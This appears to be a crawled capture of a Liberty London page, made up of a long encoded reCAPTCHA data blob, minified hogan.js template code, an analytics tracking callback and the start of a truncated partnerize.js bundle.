w6FFbS/DlDzChcOGw7UTw5vCosKTwqPCv2zCv8OVw7zDhsOpw7EwKj/[base64]/DmcKAN2low4Rgw7dHwpjDqQbDtsO/DyfDjsO0w7w8woALw6Z+w6fCjlcYDsKjfsKowoF2w61mC8OnRwUqA0fDiSbDssOqw6TDvHFtwo3Ck3HDmsOHLQ/CisKnGsOfw6lEIWfDvCFSZGLDmsK2SMORwqgcwpcJDSpHw5/CosK+IcKDwooFwrbCqsKiYcOrViZzwpEhb8KPwo/[base64]/DmVrDhcOzXArCjRpswq/ChsOjwr45wrQxHcKmO0p/UMK8wqUsQsOpU8O7woLCg8Oyw6vDoDtNPsKDTcKTRz/Cj2VLwo1WwpReHcKvwr3CmzTCt2J1aMKQSsK5w78jF3EsHSkyD8K/wrnCkinDuMKFwr/CuyQuCSw7Rzlxw5Edw4TDj11swojDuzTDtE/Du8OpAsO9MsKiwoNbbwDDqsK2D3zDnMOEwoPDvjvDg2YMwonCjCgkwpjDj17DusOxw5RawrLDksObw4RqwpUIw6F/w6o0D8KaJsOYJGPDlMKUCkYpUcKtwpUsw4DDrUvCox0yw4/CosOwwp5FXcKhD1nDkMOwOcOwcALCkwPDn8K7UxBtPx7DscOkXGnCssOBwqLDgC7CvBnDqMK/wqhvDBUfC8OZU0Ffwp0EwrhwWMKwwrtBEFLDgsOZwpXDlcOAZsORwpttAwrCh3zCjMK6ScOzw6fCgMKBwr3CtsO4wqbClGx3wropfH3CuzZNPknDvjnCvMKEw7vDtiknwptzwpkgwpkRbsOPQsKMLmfCksKew5VMMQhSWMOLBi4BcsONwrV/ZsOgF8OYdsKlRDrDgWUsEMKUw6lkwqLDlcKswqPDtsKzVAcAwrtFGcOBwrbDscKPA8KvLMKxwqFCw6lKwq/[base64]/CqsKkw7vCtcOXdMK6wpgkwr3DmMK+HAbCj8KRKcOCBSUPTMOvLUfClTQmw7bDrR7DnFPCpgPDpWXDklQdw77DhyrDkcKkGTEidcKMwrZZwqU6w53DkkRmw5s+csKEU2/Cn8KoGcOLR23CrznDhDEiEmo9GsKdbsKYwowvw4ZRO8OEwoLDh0ssIkrDn8K+wosfAMKUBC7DqMOfw4XCpsKiwroawpZ5TVF/JGHCkirCnGjDoGfCqMKcP8OlW8OkUVPDmsONTSDDpXdwSVbDnMKUFsOUwqYLdH0ZTMOTQ8KHwrE4fsKMw73DsmQGMCHCsDV7wqkUwq/Co3DDhn1Nw4xNw5nCjFLCkcKMS8OAwo7DlTdCwpPDk1N8TcK+aEwaw7RKw5YqwoBYwolFQMODBsOTesOmY8OUMMO+w7fDmBXCuVrCpsK6woPDgcKkL2rDgEshw4rCssOywrDDlMKeNCU1wphUwpfCvDw/[base64]/CvlR+PwHCoQZVTmcSw59UdxXCt8K2N3PCnzBBwrcgcDcpw7PCpsOUw5DCjMKdw7E3wovDjQ5lwpPCjMO+w7HCjMKETxBZAsOeagbCn8KfQcOoMg/CugUyw7vDoMONwp3DrMKLw7VWZcOEGGLDvcO/wrl2w47DkVfCqcOyfcOMfMOhY8KNAl5qw70VIMOHKTLDj8KbJhjDtEDDjjY9b8KDw7UAwrN1wp5Kw7V5wpUow75UMRYEwqBMw4htdkzDqsKuScKPM8KgFMKNUsO9S3rCvAgNw49CUT/[base64]/[base64]/Ct8K3w5hrw7LDhMOUw6xUw7zClMKzwpHChcOBSBAtaSPDqsKWPcKoJx3DpDRoMGfCsj9ywobCkXLCicOEwrZ4woQleRtAW8Kdw7gXLWNTwpLChjgfw4DDoMO0KQt/woxkw4rDuMOHCcK/w6DDlX4kw4bDnsOlUC3CjcKuw4vCogsAKXQqw4NvIMKDSy3CljzDr8K8DMKPH8O+wojDqw3Cr8OaVMKLwo/DscKTJ8OZwrszw7fDgyEOa8OrwokTIzTCk3jDk8OGwoTDssO9w5BPwpLCm0NKOsOEw6J1wot7wrBUw5DCo8KVBcKgwpXDtcKNZn0OYS/DkWxlL8KiwqUJd0E9XUPDpAjDuMKOwqEnL8Ksw5wqSMOcw57Dk8K1U8KAwrZKwqUtwrDCh1fDlw7Dt8OMNMKke8KAwqDDgk9cRXY7wovCosOeccOTwrUECsO+Z2/Ck8KUw4LChDzCtMK0wonCi8OLCcOaVhdIR8KtOC0DwqsOw4fDsTxOwoxEw485TinDncO/w6N+PcKkwr7CnB17X8O5w7TDgFvChikLw4tewq8RD8KBZWIpw5/DhsOLCSAKw6ofw6XCsDhBw6HCnDkFfC3CpjdaTMKsw5nCnm9ODcKJeWl5HMO7E1gVw4TCnsOiKR3DvcOwwrfDtjYQwqbDgsOlw4w/w5LDtcKAGcOdE352wrTCt3zDpFkHw7LCiAFPw4nDjsKSdgkAKsOBex5VcyvDl8K5O8OZwqrDkMOUKUgtwqRLOMKibsOMBsOvD8OMF8OpwprCq8O8JnrDlkk/w4LCucO8V8KHw4Qtw53DnMOjYBdsVsOlw7fCnsOxaRQSfsO3wr95wp3DlVLCrsOqwot7eMKURsOcDMKgwpTCksOzXk96w44ow4gjwprCjHLCssKKC8Ovw4/ChSEJwo1DwoIpwrlawrzDqH7DoHbCmVdKw7jCrcOnwqzDu3XCgsOZw5XDqQDCkzHCsQ3CksOHDBPDgUHDl8OQwp7DhsKjLMO3H8K4EMO2N8OJw6DCl8O+worCkmYDICkDTzBXdcKeJsOow7rDq8OGwqFBwqzDqlAcE8KrYT9hJMODbmhJw4U8wqxlEMKDfsKxJMK/a8OZN8Kzw4tNWkrDq8Kqw5siYsKNwqNYw5TCu1PCkcO5w6nCq8KJw77DhsK2w7gww5B0ZsOqwpVjfRLDq8OvF8KQwoUqw6XCsVfCoMO3w4jDpADCksKSYj0gw5rDgD8xQHtxdgkOXmxDw47Do1x0VsOFcMOuDTYmOMKSw5rDjRRBan3DkBxAbyYnJSHCv1rCkgfDlR/[base64]/CvsOvfsOmAz50w47DtMKKBcOTfCPCscOhwrrCscKYwop1XMOGwp/[base64]/CoMO3wpZMKHQYw4lHJy5Zwr7DicOMB2DCoVl8FMKWb1J5ZcOYw6rDqMK/[base64]/ChUvCqkYqV8OzBV0AYg/DkMOXw4RJwrQXUcKpw67ChEjCmcOCw6gXwo/CilTDgAYzMRrCqFE0XMO+BcO8PcKVQsKuPMKAQT/Dv8O7JsOQw67Cj8KMecOpwqR3IG3DoELCi3zDj8OPw60NdhPCgzTCjAR/wpJVwqhlw4J3VUZxwp0yM8O3w7dTwqlyA2/[base64]/ClH0gKUHDhFLCmMK1w6bDmsOOw5TCrmdzwo3Dp17DtcOGw7PDoWBlw5hGN8KIw4PCiFx2wrLDqsKbwoRowpjDpyvDpVLDuDPCv8OPwofCuT/DisKOIMOtRzzCscOJQsKtEERXbsOndMOLw5LCiMK0dcKdwqvDtsKlXsKAw4Z7w4jCj8KJw6xnH2fCjsOiwpVzRsOfI0vDtsO5UjvCrg0OcMO0BTrCrToTC8OQCsOhccKPcW0gcQkew7vDsQMMwoc9AsO4wo/CscKxw61Kwq17w5rCosObD8Kew5tjWV/DkcKuI8KFwqUew6BHw7jDisKxw5oMwojDmMOAw5Nzw4HCusKCwpjDm8OgwqhVdQPDj8OIXcKmworDrGk2wp/DgRIjw4Anw6FDHMKow50Nw6oqw7LCkRZ+wojCncOsT3nCnEstAj8Gw5JqNMOyGTBEw5hGwrjDtsK+d8KSXcOkeB/DnsOrfDLCvsK7GXUnEsOfw5DDoXvDnms9ZcK+bUbCjsKzeDtJPMOYw4PCosO5CkojwqbDhxvDucK5w4vCksO2w7wUwqzCpDYnw7N1wqRow5p5VnLCssK9woUowqVfN08Uw7wwNsOLw6/Dvwp0HsOtfcK/OMOhw6HDvcKmD8K6ccK1w5TCtX7DtHHCo2LCqcKUwp/CgcKDEGPCqUNme8OnwqvCoGUGdSFxOEIOYsKnwrltIUMNIms/w4cew6pQwpBRKcOxw7hqN8OWwpcEwpzDncKnF3YQYxfCpiMYwqTCmcKgCEkwwol3KMO5w6rCrW3DvSEZw68BDcOgLsKGPHPDhivDjsK5wr/[base64]/[base64]/[base64]/[base64]/wrjDoMKeKMO1w60swpbDkUXDusO0wr7CvMOGB8OMVsOTwp/Dj8KvVcOmYsKWwqnCnyfDmFbChXR5K3bDj8Ovwr/Dvw7CkMOqw5Fsw7fCrxElw4bDhFQmOsKXbiHDlkXDjivDpRXClMKCw5l+RMKDS8ONP8KNP8OrwqvCi8Kbw5JJw4tnw4g7Vn/DnjHDusKBfcKBw5wKwqbCvnXDlMO7X1wRCsKQacOoGm/DqsOjBCINFsO4woV2OE3Dnltrwp4facKSJmhtw6/CiU7CjMOVwpZzNcOxwofDj3Eyw74PW8OBG0HCh1PDiwI7MAPDqcOHw6HDrWMaYV9NJsKVwqZ2woVkw7PCtXBqG1zCriHDi8ONQwLDisKwwpoQw4URwpARwolbAsKcZHFFecOhwqTDrVccw7nCssOvwr91aMK2KMOWwps5wqPCk1XDhcKsw5PCmsOowpB4w6zDrsK/[base64]/CjcONwpEGw6DDssKMwrhswrF8XsK9GcK7PyZJwpPDgsO4w7bDj1TDnRINwovDk2kWH8O2Jl4bw78BwqdXMw7Dim9Gwqhyw6TCisOXwrbDiXVPPcK1wqzCgMK8FcK9KsKow5RLwr7CgMO2ecKVXsOvcMKAXT7Crw9nw7nDocOyw6vDhTvCmsOgw4pHN1/Dtl5ww6duRlnCsSbDusOgAF9tZcKoN8KHw4zDt0F5wq/CoTfDoVzDncOqwoMKU2nCtcOwQi13wowbw7Mzw7/CtcKlUwhKwqXCuMK+w5I5V2DDssKow43Dn2xuw4jDqcKeBhsrUcOhDMOHw6vDux/DscOqwrXCh8OZBsOyTcKnIMOBw4XCpWHDu2sewr/[base64]/DvwHCkgDCmjI2wq5/[base64]/[base64]/woJeTFgmaBvCjMO+OmfDncOaw6pPw5fDgMOabWrDiVdTwoXDsjBmPFYkK8KlY8KTRGNawr/DjXRUw6zCvS9WeMKiYxHDl8OAwqMOwrx/[base64]/DicO3wo1qBsKpworCpGrCvMK6w6cXw6x8f8KjdsOiB8OgVcK7LsKiaGbCtxXCpsORw47CujnCpyNiw4AnLQHDpcKzw7HDrsO4UUXDmQfDo8Kmw77Cn25oQMOtwphXw5/DrBvDqMKWw7kpwr8rUFbDohE6YDPDncOPSsObB8KQwp3DmTcOW8OxwpwPw4TCgGt9UsOwwrYawqPDg8Kyw5NywoUeISJlw5swNhbDrMKRw4klwrTDrEU6w6kuCSUXfHjCjR1GwrrDnsONW8K4JMK9DinCpcK/w6LCsMKlw6lgwo1EIhLCuTvDiTNSworDkX0tKW3DuEZiUkFuw4nDk8KBw6h5w4rCq8OdC8OBR8KlLsKOCGtWwoTCgDzCmgzDsjLCr1vDuMK2IcOXb0c9HhFxOMOcw6hgw41jf8O5wq3Dr195Bj4Ow6bClBwWQhrClRURwq/CrggCCsKYacKCwp7Dnm5uwoUywpDCk8Kkwp/CuAQUwoBew7BgwoHCpQVSw45HKhAUwrwMIcKUw6DDt0VOw4AwHcKAw5LCoMK0w5DCokBNE3MNNC/CucKRRSHDnDtsX8OsBcOFw5YBw4bDl8KqJllYVMKYI8OLX8ONw5YwwrfDoMOuOMOqDcOiw60xRSZnwoYDwpdUJiBQAwzCm8KsbBPDn8KkwrTCmy7DlMKdwpPDjA0fdhwJw4nCrsOnOXRFwqJNFX8qGhjCjRQqw5XDscO/MG5kTksBw43DpyzCuQPCgcK0wo3Duxxow61zwow9D8Kww4LDulg6wrkGJk9cw7EQN8O3LhnDrxQaw6hCwqHCvls5L1d3w4kNVcOTQmMZfsOKfsKzZjYVwrnDtcKrw4tLInLCuQDCukvDtA9ODwzCtjvCisKyDMOZwqgxZBkXw6oUAy/ClH5AIjgsekJgGQFJwrIWw4w3w586HcOlOcOIdRjCsiwEbjPCucOnw5bDiMO/wo8nU8OoGh/CqH3DmxNVwrpIAsO5fikxw68swoXCqcOkwopJaRIBw5wwYF/[base64]/wpwcwogVPMKiw4cVw57CqVA1eV89wqLCrn7DncO3C2bCusOzwrkRwpjDtAfDkzhiw4RWLMOIwpgHwpxlHWfCs8Oyw7gtwpvCr3rCqisvOkPDksK7IkA0w5oXwpUvMjzDvg3CucKRwqQ+wqrDo0YiwrYKwqhAZVvDhcKLw4M1wps5w5dfw7Npwo94wosJMSR/w5jDugXDlcObw4XDkw0gQMKbw5DCm8O3AmoUTinDjMOCOXTDlcOOfMOAwq/[base64]/Ch3LCgnnDvn4ZMALCisKNw7ENdMKbGlgLw5Ycwqhtwq3DkhdXL8Olw6/[base64]/CkHLCphHDryQkwrRew53DuMOfwozCqMKpwqTDmlrCj8K5GGPCpsOzBsK+wog6S8KBacOuwpQnw6I4DQbDgQrCjn8ZbcKBLmXChTXDgVhebBt+w7whw5tLwp5Ow7LDo2/Ci8KQw6QQdMKeLV/Cuwg1wqLDksO0XWURQcOFAMKCYEXDtMKvCgg0woofOMKMX8KpO1dEMMOmw5HDhG9wwrV7wr/CjWbCmhLCsD5YPlfDuMO8woHCksOIcXvCm8KqahAJRlkUw5vCkMKYXMKuNxLDqcOBMzJtAgkWw6EXUcKOwrPCn8ObwrZKXsOnYWkWwo3DnSZZc8OrwrPCgFF5VD56wqnDo8ORL8Onw5bDoxVnNcK+W17Dh0/CuGYuw7ooOcOad8Oaw4LCvBTDrlZAEsOZw6pNPsOjw7rDlMKDwrl7BWgKwpLCgMOpewJQYiTCkz4SasOgU8KvPnt9w6fDvUfDm8K/[base64]/WVx/wrDCv8Kmw5NwPsKWwqTDh8KJKsK7w57ClMKUwojDr2YePsOhwphyw55+GsK6wpvCt8KDNjDCs8OaXD/[base64]/DuArCl8Orw6A9wp5hwr8Jw5jCog4eIMK9akRPH8KYw5ZrAxQrwpPCgDfCpzlPw7DDtE/Dql7CmkpAw6ARw7PDvUF7FW7DuEHCtMKbw5V/[base64]/[base64]/DjnCmsKcb27DoMOnwqjCjTnCqRfCqMOxBsKJwpYFwqPDrWcoDzgDwq/CqxXDvcO3w5jCrlVRwpIlw44ZdcOOwpPCr8OXTcKSwrtGw5lEwoQ3TUFLJi7Cmw3Dh1DDq8KmB8KVI3Uowq0ya8OPXzAGw6bDv8KCG1zCtcKiRFMaDMOBZsOmOxLDtH89wptcMkLClCZRTDDDvMKpEsOAw4TDvVUpw6g7w54Wwo/DgjMcwp/DncOuw71jwqrDrMKcw603R8OHwqDDlhkfJsKebsOhGz00wqYASgfDhsO8QMK/w79RRcKgXl/DoU/CrcKkwqHClMK8wrVXeMKzXcKLw5DDt8KQw5FTw4bDgDjCoMKlwq8AZwlqYT0nwojCj8KHR8OMeMKVIRTCqXzCrcKUw4gGwogKLcKsSAlDwrvCjsKxZFpsTw/Cs8OPGGPDkWNlQ8OcQcKbWQ5+wqHCi8OCwpPCoBURQMOWw6PCq8K+w4Zdw6tEw6B3wr/Do8OodMOlJ8Ojw5UNwoIuIcKKMnQMwozCqjE8w7DCs3Y/w7XDiRTCtAkQwrTCjMO0wphZFQbDlsOuwoksGcOZf8Kmw64DFcOUK0QBZWnDgcK9TMOfHMOZMwx/f8OcNMK8YGFmFAfCrsO2w4ZOZ8ODTHUFFShfwr3CqcKpdk7DhSfDmQTDswPCkMKWwqc6fMOXwrLCmRrChsOrayjDsEoQbCUQUMKgVMOlaiDDjgFjw5gAJjvDo8Kyw7fCjcODIRkdw5rDsEh/[base64]/DtMKgwpBQbcKrMhVew43CscOowrnCnHknGzcHMsKqImzCr8KhXz3DscKxw6jDscKkw7nDsMOdd8OtwqXDjsOoX8OobcKSwoNTBFvCrz5XNcK2wr3Du8O0WcKZUMOUw6ctUH7CohfCgDBDLlNITSduEXtWwooBw7BXwrrDjsOmcsKvw7DDn3ooP2IhGcK5aiPDv8KHw6/DuMO8VVDCi8KnMlrCl8K2Pi7CoB5MwovDtmhhwpnCqAR/[base64]/CpMO9DEpLGUwpworCqMOQNSrCq2DDg2sCacO5VsK2woA/wqHClMO+w6/CmMOCw4MpJ8K6wpFvPsKHwqvCj2rClcKUwp/CqnkIw4/[base64]/HcOPw6TDky/DpsO/[base64]/DrlnDm8K6cgJ3w5PCgcOJWhjDhMKYTMK/wpc6SsOxw44ZR3l9dykswq/CocOnU8KAw7LDn8OWIsOFw4hODcKELGLCmTzDlXvCuMKBworCsDMaw49pBMKaGcKIPcK0J8OvZBvDgMOVwogVaDLCtxhuw5HCny9bw5loZT1gw58rw71sw7PCmcOGQMOuWHQjwqQ5RsK4wqbCsMOZR17DpW0Kw7Aew4HDn8ODQ0HDqcO5LVDDosKxw6HCncO/[base64]/DpSY1w5DDrcKbJsOMwpFXW8OmS8K4w7kDIsKywrhoV8Kzw6jDlxknIT7CjcOVa3F9w5NIw7vCj8OkYMKnwpZawrHCocKBCiQfJ8KJWMOtwoHCtQHCg8Ksw4zDocO3fsKCw5/Dg8OoNXTCgcKEKMKQwoEhME4MPsOowo9hAcO2w5DCvwjDicONXQ7DqCjCvMOMAcKjw6PDpcKPw4s4w6kEw7c2w74UwoPDo31+w7fCgMO9QWUBw55rw5pDw444w4lHJ8KnwrzDuwZVA8KTAsOdw43DkcK7FxHChX/Dn8OdXMKreF/CtsODwr3DrcO4YVvDt2c2wrk/wonCvnVcwp4cSADDn8KnLsKJwoLCiTZwwpYFCGfCu3fCvVAdAsOTcEPDtGDCkBbDpsKgcsK9ckfDmcKWOioVfMK/dU3CrMKZScOmMcOZwqpBNxzDi8KBM8KSEcOjwprDpMK8wpjDkkfDgUdfHsOPYH/DksKswqtOwqDCjsKYwqvCkwwGw4owwrfCrmLDq2FbPiF5BMOzw5nDmcOnHMKIZcO1FcOXbSQCTBppCcKwwqt3cRvDpcK/wpbCv3ogw6HDtnJIMMKiQnHDpMK4w7/Co8OSaRI+TMK0KXDCkS8kw4bDm8KvJsOIwpbDjTrCv1bDg23DkwzCl8Kiw6DDp8KCw7k2wrzDp17DkMKkDit/w6EiwrPDvcKuwoHCosOEwpdMwoHDqcKtC2nCpXzDjlYlGsOJesKHHW5ZbhPDtwdkw4lowp/CqlAywqBsw5N4HE7DgMKzwq7ChMOWb8OaTMKJVlzCtEnCl0nCu8ORE3TCh8OEPAoAw5/Ck2vCkcKNwr/DoTHCgAAmwqIOdMO9M2QBwplxJSjCv8O8w5J7w7hsZTPDiAV+wppyw4XDoXPCpMOxwoVQKhjDognCp8KkLMOHw7p3w686N8O0w5jDnl7DuC/DoMOafsOcYHHDml0GEcOINSA7w4jCuMOVEgPDucKuw54dYCTCtMOuw43Do8ObwplwNnDDjBHDgsK4YRpoLcKAG8Olw4zDtcOvNgp+wqZYwpPDm8OoecOvAcK/wrAwCw7Dr2ZIZcOrw6cMw7jDusOtSsKLwqnDrD1yBWrDhMKYw4nCtzrChcKlZMOGdcOCcDTDjsOFwoHDk8OWwrbCsMKgMiLCqyo2woBwN8KdBsOHFzXDhDl7YDoUw6/Csmc+CDxPRMOzG8Kawpgowq9rX8KvehnDn1jCrsKzaknDgDo9AsKjwrbCr3fDp8KDw6VmHjPDkcO2wojDmk40w7TDllLDn8Kiw7jDqCPDhnbDhcKew7ZdJ8KRO8KJw4U8dwvCgBQwMcOjw6klwoHDrCbDpl/[base64]/w7PCt8K+wqXCjMOnLnfDj8KUwoYqN8OdwpLDtH0ywoYNNRt8wpFew7fDscOYay0gw49uw6/CncKdG8KYwo57w40iM8OLwqQiwpPDkx9DICVTwpp9w7fCpcKkwqfDrHMrwrJRw4LCu1LDhsOPw4EHasOMTjPCjEtUaX3DkcKLOMKJw5U7RWfCixkNc8O5w6jDpsKnw5jCt8Odwo3Ci8OqIhrCrMOQe8KawpvCswVdKsO2w7zCscKdw7XChE/CgcOOKAhLO8ONL8K1DRNSccK/Bi/Ct8O+UA0cw70yJkt2wrHCscOJw4XCssOjazFNwpIGwrExw7TDni9rwrwQwqTCqMO3Y8Kow57CpEXCn8KnGTwVdsKrw4rCnXQ0TA3Doy7DkgtCwo3DmsK1aDDCrBo8LsO4wr3Ctm3Dm8OfwocXw7U\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aCphdyJolVDDc86tgPqybXEEuUDFZNA2ui2hIqHHg90\\u003d\x22,1,0,null,1,1768766370879,0,0,[9,155,35],null,[183],\x22RC-yv2JJxaW0c0ZdA\x22,null,null,null,null,null,\x220dAFcWeA7POST34fX1JvqocCVCHj4Q0zHGcJmw0qwKeUd3JwIka9D312JvsRFJJ4vkevVS8Oxj7V7lqUD2cOLq-_ExMDfXPyVtkQ\x22,1768849171044]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 2074
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abadPttePvsOi5oRCwZjDHTz53&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fskye-mcalpine-coco-and-wolf.html&ls=true&_=1768762769975&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abadPttePvsOi5oRCwZjDHTz53%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fskye-mcalpine-coco-and-wolf.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768762769975%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abadPttePvsOi5oRCwZjDHTz53","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/partnerize.js
body_size: 747
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return 